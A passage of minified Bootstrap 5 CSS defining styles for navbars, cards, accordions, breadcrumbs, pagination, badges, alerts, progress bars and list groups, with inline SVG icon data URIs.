var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, .55);--bs-navbar-hover-color:rgba(255, 255, 255, .75);--bs-navbar-disabled-color:rgba(255, 255, 255, .25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, .1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), .03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;inset:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child)>.card-header,.card-group>.card:not(:last-child)>.card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child)>.card-footer,.card-group>.card:not(:last-child)>.card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child)>.card-header,.card-group>.card:not(:first-child)>.card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child)>.card-footer,.card-group>.card:not(:first-child)>.card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform .2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(13, 110, 253, .25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed):after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button:after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush>.accordion-item:first-child{border-top:0}.accordion-flush>.accordion-item:last-child{border-bottom:0}.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button:after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:.75rem;--bs-pagination-padding-y:.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 .25rem rgba(13, 110, 253, .25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(-1 * var(--bs-border-width))}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:.5rem;--bs-pagination-padding-y:.25rem;--bs-pagination-font-size:.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:.65em;--bs-badge-padding-y:.35em;--bs-badge-font-size:.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:var(--bs-progress-height)}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width .6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:not(.active):focus,.list-group-item-action:not(.active):hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:not(.active):active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media 